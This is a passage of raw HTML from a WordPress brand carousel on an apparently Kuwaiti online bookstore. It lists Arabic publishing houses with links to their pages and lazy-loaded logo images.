									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الوراق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوراق-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الوليد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%84%d9%8a%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الوليد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الوليد-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار اليازوري العلمية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d8%a7%d8%b2%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار اليازوري العلمية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T155927.785-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار تشكيل للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار تشكيل للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار جامعة حمد بن خليفة للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ad%d9%85%d8%af-%d8%a8%d9%86-%d8%ae%d9%84%d9%8a%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار جامعة حمد بن خليفة للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-58-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار دريم بوك للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%af%d8%b1%d9%8a%d9%85-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار دريم بوك للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-65-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار دون للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%af%d9%88%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار دون للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ذات السلاسل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="wd-fill"></a>
									
									<img width="2000" height="2000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ذات السلاسل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار زحمة كتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b2%d8%ad%d9%85%d8%a9-%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار زحمة كتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-93-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سطور للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%b7%d9%88%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سطور للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سعاد الصباح للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%b9%d8%a7%d8%af-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سعاد الصباح للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار شغف" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b4%d8%ba%d9%81/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار شغف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار صفصافة للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b5%d9%81%d8%b5%d8%a7%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار صفصافة للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار فاروس للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%81%d8%a7%d8%b1%d9%88%d8%b3-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار فاروس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-300x300.jpg 300w, 